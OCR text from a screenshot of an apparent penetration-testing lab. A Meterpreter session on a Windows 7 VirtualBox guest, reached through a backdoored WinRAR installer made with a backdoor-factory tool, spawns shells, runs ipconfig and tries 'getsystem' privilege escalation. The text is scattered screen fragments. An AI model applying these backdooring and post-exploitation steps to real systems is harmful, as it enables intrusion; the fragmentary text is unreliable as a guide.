 Applications
Places
Terminal
Wed 11 Nov, 14:43:32
en
root@ddos: ~/Desktop/the-backdoor-factory/backdoored
File Edit View Search Terminal Help
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\pentester\Downloads>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::788b:440e:f09d:13c6%11
IPv4 Address. . . . . . . . . . . : 192.168.1.90
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\Users\pentester\Downloads>exit
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 1344 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\pentester\Downloads>exit
meterpreter > get system
[-] Unknown command: get.
meterpreter > getsystem
M VirtualBox
Search Downloads
Size
150.810 KB
73 KB
73 KB
73 KB
1.063 KB
1.745 KB
Copyright © 1993-2015
by Alexander Roshal
Browse...
may use it during a
MENT BELOW
SS.
ows version - WinRAR)
win.rar GmbH - referred
sing or in any other
click [Install]. If you do not
015 2:41 CH
Right Ctrl
sqlmap
Javascript for Hacker